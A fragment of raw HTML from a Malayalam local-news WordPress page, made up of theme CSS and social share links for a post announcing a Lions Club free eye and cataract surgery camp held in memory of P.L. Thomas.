.td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Firinjalakuda.com%2F2022%2F01%2F31%2Flions-55%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%AA%E0%B4%BF.%E0%B4%8E%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%A4%E0%B5%8B%E0%B4%AE%E0%B4%A8%E0%B5%8D%E2%80%8D+%E0%B4%AE%E0%B5%86%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B5%8B%E0%B4%B1%E0%B4%BF%E0%B4%AF%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%9A%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%AC%E0%B4%BF%E0%B4%B3%E0%B5%8D%E2%80%8D+%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%81%E0%B4%82%2C%E0%B4%95%E0%B5%8A%E0%B4%AE%E0%B5%8D%E0%B4%AA%E0%B4%9F%E0%B4%BF%E0%B4%9E%E0%B5%8D%E0%B4%9E%E0%B4%BE%E0%B4%AE%E0%B4%BE%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%B2%E0%B4%AF%E0%B4%A3%E0%B5%8D%E2%80%8D%E0%B4%B8%E0%B5%8D+%E0%B4%95%E0%B5%8D%E0%B4%B2%E0%B4%AC%E0%B5%8D%E0%B4%AC%E0%B5%8D%E0%B4%87%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A8%E0%B4%BE%E0%B4%B7%E0%B4%A3%E0%B4%B2%E0%B5%81%E0%B4%82%2C%E0%B4%90+%E0%B4%AB%E0%B5%97%E0%B4%A3%E0%B5%8D%E0%B4%9F%E0%B5%87%E0%B4%B7%E0%B4%A8%E0%B5%8D%E2%80%8D+%E0%B4%86%E0%B4%B6%E0%B5%81%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%AF%E0%B5%81%E0%B4%82+%E0%B4%B8%E0%B4%82%E0%B4%AF%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%AF%E0%B4%BF+%E0%B4%A8%E0%B5%87%E0%B4%A4%E0%B5%8D%E0%B4%B0+%E0%B4%AA%E0%B4%B0%E0%B4%BF%E0%B4%B6%E0%B5%8B%E0%B4%A7%E0%B4%A8-%E0%B4%A4%E0%B4%BF%E0%B4%AE%E0%B4%BF%E0%B4%B0+%E0%B4%B6%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%AF+%E0%B4%95%E0%B5%8D%E0%B4%AF%E0%B4%BE%E0%B4%AE%E0%B5%8D%E0%B4%AA%E0%B5%8D+%E0%B4%A8%E0%B4%9F%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF&url=https%3A%2F%2Firinjalakuda.com%2F2022%2F01%2F31%2Flions-55%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://irinjalakuda.com/2022/01/31/lions-55/&amp;media=https://irinjalakuda.com/wp-content/uploads/2022/01/Untitled-1-18.jpg&description=%E0%B4%AA%E0%B4%BF.%E0%B4%8E%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%A4%E0%B5%8B%E0%B4%AE%E0%B4%A8%E0%B5%8D%E2%80%8D+%E0%B4%AE%E0%B5%86%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B5%8B%E0%B4%B1%E0%B4%BF%E0%B4%AF%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%9A%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%AC%E0%B4%BF%E0%B4%B3%E0%B5%8D%E2%80%8D+%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%81%E0%B4%82%2C%E0%B4%95%E0%B5%8A%E0%B4%AE%E0%B5%8D%E0%B4%AA%E0%B4%9F%E0%B4%BF%E0%B4%9E%E0%B5%8D%E0%B4%9E%E0%B4%BE%E0%B4%AE%E0%B4%BE%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%B2%E0%B4%AF%E0%B4%A3%E0%B5%8D%E2%80%8D%E0%B4%B8%E0%B5%8D+%E0%B4%95%E0%B5%8D%E0%B4%B2%E0%B4%AC%E0%B5%8D%E0%B4%AC%E0%B5%8D%E0%B4%87%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A8%E0%B4%BE%E0%B4%B7%E0%B4%A3%E0%B4%B2%E0%B5%81%E0%B4%82%2C%E0%B4%90+%E0%B4%AB%E0%B5%97%E0%B4%A3%E0%B5%8D%E0%B4%9F%E0%B5%87%E0%B4%B7%E0%B4%A8%E0%B5%8D%E2%80%8D+%E0%B4%86%E0%B4%B6%E0%B5%81%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%AF%E0%B5%81%E0%B4%82+%E0%B4%B8%E0%B4%82%E0%B4%AF%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%AF%E0%B4%BF+%E0%B4%A8%E0%B5%87%E0%B4%A4%E0%B5%8D%E0%B4%B0+%E0%B4%AA%E0%B4%B0%E0%B4%BF%E0%B4%B6%E0%B5%8B%E0%B4%A7%E0%B4%A8-%E0%B4%A4%E0%B4%BF%E0%B4%AE%E0%B4%BF%E0%B4%B0+%E0%B4%B6%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%AF+%E0%B4%95%E0%B5%8D%E0%B4%AF%E0%B4%BE%E0%B4%AE%E0%B5%8D%E0%B4%AA%E0%B5%8D+%E0%B4%A8%E0%B4%9F%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%AA%E0%B4%BF.%E0%B4%8E%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%A4%E0%B5%8B%E0%B4%AE%E0%B4%A8%E0%B5%8D%E2%80%8D+%E0%B4%AE%E0%B5%86%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B5%8B%E0%B4%B1%E0%B4%BF%E0%B4%AF%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%9A%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%AC%E0%B4%BF%E0%B4%B3%E0%B5%8D%E2%80%8D+%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%81%E0%B4%82%2C%E0%B4%95%E0%B5%8A%E0%B4%AE%E0%B5%8D%E0%B4%AA%E0%B4%9F%E0%B4%BF%E0%B4%9E%E0%B5%8D%E0%B4%9E%E0%B4%BE%E0%B4%AE%E0%B4%BE%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%B2%E0%B4%AF%E0%B4%A3%E0%B5%8D%E2%80%8D%E0%B4%B8%E0%B5%8D+%E0%B4%95%E0%B5%8D%E0%B4%B2%E0%B4%AC%E0%B5%8D%E0%B4%AC%E0%B5%8D%E0%B4%87%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A8%E0%B4%BE%E0%B4%B7%E0%B4%A3%E0%B4%B2%E0%B5%81%E0%B4%82%2C%E0%B4%90+%E0%B4%AB%E0%B5%97%E0%B4%A3%E0%B5%8D%E0%B4%9F%E0%B5%87%E0%B4%B7%E0%B4%A8%E0%B5%8D%E2%80%8D+%E0%B4%86%E0%B4%B6%E0%B5%81%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%AF%E0%B5%81%E0%B4%82+%E0%B4%B8%E0%B4%82%E0%B4%AF%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%AF%E0%B4%BF+%E0%B4%A8%E0%B5%87%E0%B4%A4%E0%B5%8D%E0%B4%B0+%E0%B4%AA%E0%B4%B0%E0%B4%BF%E0%B4%B6%E0%B5%8B%E0%B4%A7%E0%B4%A8-%E0%B4%A4%E0%B4%BF%E0%B4%AE%E0%B4%BF%E0%B4%B0+%E0%B4%B6%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%AF+%E0%B4%95%E0%B5%8D%E0%B4%AF%E0%B4%BE%E0%B4%AE%E0%B5%8D%E0%B4%AA%E0%B5%8D+%E0%B4%A8%E0%B4%9F%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF %0A%0A https://irinjalakuda.com/2022/01/31/lions-55/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
